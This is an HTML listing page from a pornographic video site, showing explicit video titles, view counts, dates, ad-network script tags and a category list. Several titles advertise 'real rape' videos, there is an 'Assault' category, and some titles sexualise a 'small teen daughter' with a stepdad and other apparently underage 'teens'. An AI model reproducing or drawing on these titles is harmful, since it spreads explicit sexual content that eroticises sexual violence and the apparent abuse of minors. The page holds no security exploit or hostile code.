                            <span><i class="la la-clock"></i> 22:44</span>
                        </div>
                        <p>--dontsayaword-1104-1</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3237676241988542349/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="2cee89635d72df8d" src="/thumbs/349/3237676241988542349_0.jpg" alt="Large Boobs Romanian MILF Sex" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 69</span>
                            <span><i class="la la-play"></i> 30.01.2024</span>
                            <span><i class="la la-clock"></i> 22:49</span>
                        </div>
                        <p>Large Boobs Romanian MILF Sex</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2728077501241324531/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="25dc14088d3973f3" src="/thumbs/531/2728077501241324531_0.jpg" alt="DaddysRozay Snapchat Rough Face Fucking And Rimjob" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 65</span>
                            <span><i class="la la-play"></i> 12.02.2024</span>
                            <span><i class="la la-clock"></i> 11:49</span>
                        </div>
                        <p>DaddysRozay Snapchat Rough Face Fucking And Rimjob</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/16612754596919293915/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="e68c5c49aa1cb7db" src="/thumbs/915/16612754596919293915_0.jpg" alt="Blonde Babe Riley Steele Dominated by Inked Chap" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 176</span>
                            <span><i class="la la-play"></i> 6.06.2022</span>
                            <span><i class="la la-clock"></i> 12:35</span>
                        </div>
                        <p>Blonde Babe Riley Steele Dominated by Inked Chap</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/17904181542063433541/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="f8786e4088cbe745" src="/thumbs/541/17904181542063433541_0.jpg" alt="BBW Joclyn Stone Sucks A Huge Black Boner" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 270</span>
                            <span><i class="la la-play"></i> 15.03.2022</span>
                            <span><i class="la la-clock"></i> 10:00</span>
                        </div>
                        <p>BBW Joclyn Stone Sucks A Huge Black Boner</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/5850688807871279636/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="5131d278f4857214" src="/thumbs/636/5850688807871279636_0.jpg" alt="Horny MILF Lisa Ann gets ass massaged by big dick" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 188</span>
                            <span><i class="la la-play"></i> 22.02.2022</span>
                            <span><i class="la la-clock"></i> 8:00</span>
                        </div>
                        <p>Horny MILF Lisa Ann gets ass massaged by big dick</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/12423512578132878214/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="ac692ede02352386" src="/thumbs/214/12423512578132878214_0.jpg" alt="Balls Deep May Thai meets Dylan Brown for Balls Deep Anal, ATM, Gapes, Creampie, Messy Cumshot & swallow GIO863" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 478</span>
                            <span><i class="la la-play"></i> 25.02.2022</span>
                            <span><i class="la la-clock"></i> 1:07</span>
                        </div>
                        <p>Balls Deep May Thai meets Dylan Brown for Balls Deep Anal, ATM, Gapes, Creampie, Messy Cumshot & swallow GIO863</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/8440757373257093028/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="7523981c243f8fa4" src="/thumbs/28/8440757373257093028_0.jpg" alt="Two old man fuck a petite teen anal and pussy plus with facial cumshot" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 381</span>
                            <span><i class="la la-play"></i> 11.07.2020</span>
                            <span><i class="la la-clock"></i> 10:55</span>
                        </div>
                        <p>Two old man fuck a petite teen anal and pussy plus with facial cumshot</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/10900395158079668344/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="9745fba4bcba0078" src="/thumbs/344/10900395158079668344_0.jpg" alt="Fatty Girlfriend Girl Loves Rough Fuck with her Roommate" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 292</span>
                            <span><i class="la la-play"></i> 19.02.2022</span>
                            <span><i class="la la-clock"></i> 10:08</span>
                        </div>
                        <p>Fatty Girlfriend Girl Loves Rough Fuck with her Roommate</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/9696789920359491713/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="8691eb0e889da881" src="/thumbs/713/9696789920359491713_0.jpg" alt="AllInternal Rough anal sex for sexy Christen before creampie" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 390</span>
                            <span><i class="la la-play"></i> 31.10.2022</span>
                            <span><i class="la la-clock"></i> 14:11</span>
                        </div>
                        <p>AllInternal Rough anal sex for sexy Christen before creampie</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/984528770372437836/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="da9bfb34d33874c" src="/thumbs/836/984528770372437836_0.jpg" alt="SKINNY STEPSISTERS 18 IN ROUGH FFM THREESOME WITH BIG DICK" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 586</span>
                            <span><i class="la la-play"></i> 20.02.2022</span>
                            <span><i class="la la-clock"></i> 20:54</span>
                        </div>
                        <p>SKINNY STEPSISTERS 18 IN ROUGH FFM THREESOME WITH BIG DICK</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639491756041/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10b126b009" src="/thumbs/41/3824942639491756041_0.jpg" alt="Attention, women of the third age (Full Movies)" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 101</span>
                            <span><i class="la la-play"></i> 11.03.2020</span>
                            <span><i class="la la-clock"></i> 1:27</span>
                        </div>
                        <p>Attention, women of the third age (Full Movies)</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/1426482545106083896/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="13cbe2512357e038" src="/thumbs/896/1426482545106083896_0.jpg" alt="Dirty kinky teens first time Melissa Moore Begs For Rough Sex" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 306</span>
                            <span><i class="la la-play"></i> 24.04.2020</span>
                            <span><i class="la la-clock"></i> 5:00</span>
                        </div>
                        <p>Dirty kinky teens first time Melissa Moore Begs For Rough Sex</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2361173110658961488/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="20c4926f22081050" src="/thumbs/488/2361173110658961488_0.jpg" alt="Teenage anus and bumpy gagging fucking for this super slut" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 39</span>
                            <span><i class="la la-play"></i> 26.12.2024</span>
                            <span><i class="la la-clock"></i> 1:05</span>
                        </div>
                        <p>Teenage anus and bumpy gagging fucking for this super slut</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/17543211894958923868/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="f3760245426f205c" src="/thumbs/868/17543211894958923868_0.jpg" alt="Then, he pounds Edina's fine ass while Julia talks dirty and demands that her slaves fuck harder and faster." width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 110</span>
                            <span><i class="la la-play"></i> 12.01.2024</span>
                            <span><i class="la la-clock"></i> 7:00</span>
                        </div>
                        <p>Then, he pounds Edina's fine ass while Julia talks dirty and demands that her slaves fuck harder and faster.</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/11151714378365630631/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="9ac2d9248f1978a7" src="/thumbs/631/11151714378365630631_0.jpg" alt="SMALL TEEN DAUGHTER IN HOMEMADE SEX VIDEO WITH HUNG STEPDAD" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 681</span>
                            <span><i class="la la-play"></i> 31.10.2022</span>
                            <span><i class="la la-clock"></i> 15:20</span>
                        </div>
                        <p>SMALL TEEN DAUGHTER IN HOMEMADE SEX VIDEO WITH HUNG STEPDAD</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/6284338568092870258/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="573674a1bf766672" src="/thumbs/258/6284338568092870258_0.jpg" alt="Simonne walks into a room where lots of naked men are waiting and she shares the love by taking each of their cocks in her mouth while they are seated." width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 344</span>
                            <span><i class="la la-play"></i> 18.02.2022</span>
                            <span><i class="la la-clock"></i> 7:00</span>
                        </div>
                        <p>Simonne walks into a room where lots of naked men are waiting and she shares the love by taking each of their cocks in her mouth while they are seated.</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/12513988041103027160/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="adaa9dd2496eabd8" src="/thumbs/160/12513988041103027160_0.jpg" alt="Chubby European Redhead Throated and Dominated by Stepdad" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 696</span>
                            <span><i class="la la-play"></i> 1.03.2022</span>
                            <span><i class="la la-clock"></i> 7:02</span>
                        </div>
                        <p>Chubby European Redhead Throated and Dominated by Stepdad</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/9042646646057502734/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="7d7def36efa2880e" src="/thumbs/734/9042646646057502734_0.jpg" alt="Blonde MILF Has A Attractive Anus" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 485</span>
                            <span><i class="la la-play"></i> 18.02.2022</span>
                            <span><i class="la la-clock"></i> 25:21</span>
                        </div>
                        <p>Blonde MILF Has A Attractive Anus</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/7389606558819155592/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="668d2803704ffe88" src="/thumbs/592/7389606558819155592_0.jpg" alt="Gorgeous Felix Vicious Deepthroats And Gets Fucked Hard" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 364</span>
                            <span><i class="la la-play"></i> 12.03.2022</span>
                            <span><i class="la la-clock"></i> 10:00</span>
                        </div>
                        <p>Gorgeous Felix Vicious Deepthroats And Gets Fucked Hard</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/6302553888080443996/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="57772b5e6ccaba5c" src="/thumbs/996/6302553888080443996_0.jpg" alt="Pawg Love Toys And Bbc DP Anal Cumshot On Big Ass" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 257</span>
                            <span><i class="la la-play"></i> 21.02.2022</span>
                            <span><i class="la la-clock"></i> 7:13</span>
                        </div>
                        <p>Pawg Love Toys And Bbc DP Anal Cumshot On Big Ass</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/1141856528506616845/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="fd8b0767e18fc0d" src="/thumbs/845/1141856528506616845_0.jpg" alt="Dominican Slut fucked fine by two guys" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 129</span>
                            <span><i class="la la-play"></i> 21.12.2023</span>
                            <span><i class="la la-clock"></i> 7:07</span>
                        </div>
                        <p>Dominican Slut fucked fine by two guys</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/1426482548148957996/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="13cbe251d8b6732c" src="/thumbs/996/1426482548148957996_0.jpg" alt="Mature rough gangbang xxx Ivy impresses with her fat titties and ass" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 259</span>
                            <span><i class="la la-play"></i> 5.06.2020</span>
                            <span><i class="la la-clock"></i> 5:00</span>
                        </div>
                        <p>Mature rough gangbang xxx Ivy impresses with her fat titties and ass</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/15453796612015050476/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="d676ea24124aceec" src="/thumbs/476/15453796612015050476_0.jpg" alt="3some group sex CUMSHOT riding DOGGY rough" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 551</span>
                            <span><i class="la la-play"></i> 27.09.2022</span>
                            <span><i class="la la-clock"></i> 18:57</span>
                        </div>
                        <p>3some group sex CUMSHOT riding DOGGY rough</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/281655799922535535/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3e8a4752f4fac6f" src="/thumbs/535/281655799922535535_0.jpg" alt="Tight blonde slut rides a massive cock" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 409</span>
                            <span><i class="la la-play"></i> 20.02.2022</span>
                            <span><i class="la la-clock"></i> 8:30</span>
                        </div>
                        <p>Tight blonde slut rides a massive cock</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/9063122549829534269/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="7dc6adf0ca6c023d" src="/thumbs/269/9063122549829534269_0.jpg" alt="PAWG and BAE Break & Enter to have Rough Sex" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 284</span>
                            <span><i class="la la-play"></i> 22.02.2022</span>
                            <span><i class="la la-clock"></i> 6:46</span>
                        </div>
                        <p>PAWG and BAE Break & Enter to have Rough Sex</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2332924868964137826/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="206036ced6483b62" src="/thumbs/826/2332924868964137826_0.jpg" alt="LAUREN DE WYNTER IS A MALICIOUS WHITE MILF THAT LOVES TO BE DOMINATED BY GHETTO MEN.... I WALKED HER THROUGH A GUESTHOUSE ON A DOG LEASH WHILE SHE HAD A ASS PLUG TAIL IN.... SHE GOT FUCKED SO DIFFICULT AND IT ENDED WITH A FACIAL.... THIS IS LITT........." width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 53</span>
                            <span><i class="la la-play"></i> 7.04.2024</span>
                            <span><i class="la la-clock"></i> 16:45</span>
                        </div>
                        <p>LAUREN DE WYNTER IS A MALICIOUS WHITE MILF THAT LOVES TO BE DOMINATED BY GHETTO MEN.... I WALKED HER THROUGH A GUESTHOUSE ON A DOG LEASH WHILE SHE HAD A ASS PLUG TAIL IN.... SHE GOT FUCKED SO DIFFICULT AND IT ENDED WITH A FACIAL.... THIS IS LITT.........</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2184901861702892722/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="1e5254aac7e3fcb2" src="/thumbs/722/2184901861702892722_0.jpg" alt="GORGEOUS TEENAGE MILANA BLANC TAKES A LARGE DICK IN THE BUTT" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 18</span>
                            <span><i class="la la-play"></i> 28.01.2025</span>
                            <span><i class="la la-clock"></i> 21:28</span>
                        </div>
                        <p>GORGEOUS TEENAGE MILANA BLANC TAKES A LARGE DICK IN THE BUTT</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/971516902112992569/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="d7b8579a3bb9d39" src="/thumbs/569/971516902112992569_0.jpg" alt="FetishNetwork Callie Calypso humiliated" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 62</span>
                            <span><i class="la la-play"></i> 16.12.2023</span>
                            <span><i class="la la-clock"></i> 8:01</span>
                        </div>
                        <p>FetishNetwork Callie Calypso humiliated</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/12911314601728578525/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="b32e3439235893dd" src="/thumbs/525/12911314601728578525_0.jpg" alt="Blonde Babe Alicia Rhodes Loves Wild Crazy Sex" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 296</span>
                            <span><i class="la la-play"></i> 28.02.2022</span>
                            <span><i class="la la-clock"></i> 6:00</span>
                        </div>
                        <p>Blonde Babe Alicia Rhodes Loves Wild Crazy Sex</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/13554958835529946861/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="bc1ce33e60ce16ed" src="/thumbs/861/13554958835529946861_0.jpg" alt="Teen gets rough pov sex" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 916</span>
                            <span><i class="la la-play"></i> 25.06.2020</span>
                            <span><i class="la la-clock"></i> 8:00</span>
                        </div>
                        <p>Teen gets rough pov sex</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/12058906851090750739/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="a759d7e3e6c9dd13" src="/thumbs/739/12058906851090750739_0.jpg" alt="Redhead MILF Experiences Anus" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 468</span>
                            <span><i class="la la-play"></i> 18.02.2022</span>
                            <span><i class="la la-clock"></i> 18:32</span>
                        </div>
                        <p>Redhead MILF Experiences Anus</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/13554958835320906738/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="bc1ce33e545863f2" src="/thumbs/738/13554958835320906738_0.jpg" alt="Rough interrogation" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 492</span>
                            <span><i class="la la-play"></i> 22.05.2020</span>
                            <span><i class="la la-clock"></i> 5:00</span>
                        </div>
                        <p>Rough interrogation</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/12820039437440565471/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="b1e9edf1e324c0df" src="/thumbs/471/12820039437440565471_0.jpg" alt="Teen in Tight Jeans Ass Fucked Hard With Facial Cumshot" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 495</span>
                            <span><i class="la la-play"></i> 7.11.2022</span>
                            <span><i class="la la-clock"></i> 7:02</span>
                        </div>
                        <p>Teen in Tight Jeans Ass Fucked Hard With Facial Cumshot</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2755952563023667354/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="263f1c4120da609a" src="/thumbs/354/2755952563023667354_0.jpg" alt="Petite young fucked hard by huge dark dick in butt and vagina" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 164</span>
                            <span><i class="la la-play"></i> 21.02.2022</span>
                            <span><i class="la la-clock"></i> 10:12</span>
                        </div>
                        <p>Petite young fucked hard by huge dark dick in butt and vagina</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/11730033021983950210/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="a2c972e296f48582" src="/thumbs/210/11730033021983950210_0.jpg" alt="Teen goes into The Deep - Buttplugs, Rough Anal..." width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 167</span>
                            <span><i class="la la-play"></i> 5.03.2022</span>
                            <span><i class="la la-clock"></i> 10:58</span>
                        </div>
                        <p>Teen goes into The Deep - Buttplugs, Rough Anal...</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/10621157736636011592/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="9365eeb02b94d448" src="/thumbs/592/10621157736636011592_0.jpg" alt="PunishTeens - Brutal Fucking For Big Tittied GF" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 331</span>
                            <span><i class="la la-play"></i> 15.03.2022</span>
                            <span><i class="la la-clock"></i> 8:07</span>
                        </div>
                        <p>PunishTeens - Brutal Fucking For Big Tittied GF</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2323164370915768840/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="203d89afcb473a08" src="/thumbs/840/2323164370915768840_0.jpg" alt="Slim and very sensual Japanese wife, Akari Asahina, is in for a nasty adventure with her hubby while in their bed by having rough pov sex caught on cam." width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 502</span>
                            <span><i class="la la-play"></i> 19.02.2022</span>
                            <span><i class="la la-clock"></i> 7:00</span>
                        </div>
                        <p>Slim and very sensual Japanese wife, Akari Asahina, is in for a nasty adventure with her hubby while in their bed by having rough pov sex caught on cam.</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/621012054603912358/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="89e472c63e6d4a6" src="/thumbs/358/621012054603912358_0.jpg" alt="cumshot porn with a real rape scene and brutal fuck in a violent sex setting." width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 41</span>
                            <span><i class="la la-play"></i> 11.07.2024</span>
                            <span><i class="la la-clock"></i> 8:41</span>
                        </div>
                        <p>cumshot porn with a real rape scene and brutal fuck in a violent sex setting.</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/17475314020333278456/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="f284c983685e54f8" src="/thumbs/456/17475314020333278456_0.jpg" alt="Nasty Facial Cumshot after Rough Fucking for Anal Slut" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 342</span>
                            <span><i class="la la-play"></i> 6.02.2023</span>
                            <span><i class="la la-clock"></i> 7:02</span>
                        </div>
                        <p>Nasty Facial Cumshot after Rough Fucking for Anal Slut</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/6606403514171491715/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="5baea8fe71158583" src="/thumbs/715/6606403514171491715_0.jpg" alt="stomach licking and cumshot for a milf involved in a real rape porn video." width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 173</span>
                            <span><i class="la la-play"></i> 8.09.2023</span>
                            <span><i class="la la-clock"></i> 7:12</span>
                        </div>
                        <p>stomach licking and cumshot for a milf involved in a real rape porn video.</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/586623257993494796/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="8241abebdaf410c" src="/thumbs/796/586623257993494796_0.jpg" alt="Wild Nympho with Round Ass Gets Rough Doggystyle Pounding" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 93</span>
                            <span><i class="la la-play"></i> 5.03.2024</span>
                            <span><i class="la la-clock"></i> 5:14</span>
                        </div>
                        <p>Wild Nympho with Round Ass Gets Rough Doggystyle Pounding</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/1422905106971175272/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="13bf2ca7ea1b2968" src="/thumbs/272/1422905106971175272_0.jpg" alt="Backshots For Breakfast PART 2 • Girlfriend JayJadeMoon" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 176</span>
                            <span><i class="la la-play"></i> 19.02.2022</span>
                            <span><i class="la la-clock"></i> 5:25</span>
                        </div>
                        <p>Backshots For Breakfast PART 2 • Girlfriend JayJadeMoon</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/625242870865644430/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="8ad4f14104acb8e" src="/thumbs/430/625242870865644430_0.jpg" alt="Short Hair Ebony Babe Gets Massive Cum Shower" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 176</span>
                            <span><i class="la la-play"></i> 1.11.2022</span>
                            <span><i class="la la-clock"></i> 3:02</span>
                        </div>
                        <p>Short Hair Ebony Babe Gets Massive Cum Shower</p>
                    </a>
                </li>
                                                  
                  
            </ul>
            
            <div class="clear"></div>
            
            <div class="pagination">
<a href="/">1</a><a href="/en/category/113967186/Cumshot/popular/2/" target="_self">2</a><a href="/en/category/113967186/Cumshot/popular/3/" target="_self">3</a><a href="/en/category/113967186/Cumshot/popular/4/" target="_self">4</a><a href="/en/category/113967186/Cumshot/popular/2/" target="_self"><i class="la la-angle-right"></i>
            </div>
            
            <div class="clear"></div>
            
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2">
                    <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3">
                    <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4">
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5">
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
            
            <div class="clear"></div>

            <h2>All Categories</h2>
            
            <div class="list">
                
       
<a href="/en/category/111476818/18-21/popular/1/" target="_self">113 <span><i class="la la-tag"></i> 18-21</span></a>     
       
<a href="/en/category/111542354/African/popular/1/" target="_self">67 <span><i class="la la-tag"></i> African</span></a>     
       
<a href="/en/category/111607890/Amateur/popular/1/" target="_self">4450 <span><i class="la la-tag"></i> Amateur</span></a>     
       
<a href="/en/category/111673426/Anal/popular/1/" target="_self">4189 <span><i class="la la-tag"></i> Anal</span></a>     
       
<a href="/en/category/111804498/Arab/popular/1/" target="_self">115 <span><i class="la la-tag"></i> Arab</span></a>     
       
<a href="/en/category/111870034/Asian/popular/1/" target="_self">1290 <span><i class="la la-tag"></i> Asian</span></a>     
       
<a href="/en/category/111935570/Ass/popular/1/" target="_self">2682 <span><i class="la la-tag"></i> Ass</span></a>     
       
<a href="/en/category/111018066/Assault/popular/1/" target="_self">44 <span><i class="la la-tag"></i> Assault</span></a>     
       
<a href="/en/category/112197714/BBW/popular/1/" target="_self">651 <span><i class="la la-tag"></i> BBW</span></a>     
       
<a href="/en/category/112263250/BDSM/popular/1/" target="_self">2887 <span><i class="la la-tag"></i> BDSM</span></a>     
       
<a href="/en/category/112001106/Babes/popular/1/" target="_self">1962 <span><i class="la la-tag"></i> Babes</span></a>     
       
<a href="/en/category/112066642/Bathroom/popular/1/" target="_self">65 <span><i class="la la-tag"></i> Bathroom</span></a>     
       
<a href="/en/category/112328786/Beach/popular/1/" target="_self">46 <span><i class="la la-tag"></i> Beach</span></a>     
       
<a href="/en/category/112525394/Big Cock/popular/1/" target="_self">1388 <span><i class="la la-tag"></i> Big Cock</span></a>     
       
<a href="/en/category/112459858/Big Tits/popular/1/" target="_self">1760 <span><i class="la la-tag"></i> Big Tits</span></a>     
       
<a href="/en/category/112590930/Bikini/popular/1/" target="_self">49 <span><i class="la la-tag"></i> Bikini</span></a>     
       
<a href="/en/category/112656466/Bisexuals/popular/1/" target="_self">27 <span><i class="la la-tag"></i> Bisexuals</span></a>     
       
<a href="/en/category/112722002/Blondes/popular/1/" target="_self">1946 <span><i class="la la-tag"></i> Blondes</span></a>     
       
<a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">5332 <span><i class="la la-tag"></i> Blowjobs</span></a>     
       
<a href="/en/category/113115218/Booty/popular/1/" target="_self">185 <span><i class="la la-tag"></i> Booty</span></a>     
       
<a href="/en/category/112853074/Brazil/popular/1/" target="_self">34 <span><i class="la la-tag"></i> Brazil</span></a>     
       
<a href="/en/category/112918610/British/popular/1/" target="_self">215 <span><i class="la la-tag"></i> British</span></a>     
       
<a href="/en/category/112984146/Brunettes/popular/1/" target="_self">21 <span><i class="la la-tag"></i> Brunettes</span></a>     
       
<a href="/en/category/110886994/Brutal/popular/1/" target="_self">4540 <span><i class="la la-tag"></i> Brutal</span></a>     
       
<a href="/en/category/113049682/Bukkake/popular/1/" target="_self">125 <span><i class="la la-tag"></i> Bukkake</span></a>     
       
<a href="/en/category/113180754/Bus/popular/1/" target="_self">20 <span><i class="la la-tag"></i> Bus</span></a>     
       
<a href="/en/category/114229330/CFNM/popular/1/" target="_self">95 <span><i class="la la-tag"></i> CFNM</span></a>     
       
<a href="/en/category/114163794/Cash/popular/1/" target="_self">74 <span><i class="la la-tag"></i> Cash</span></a>     
       
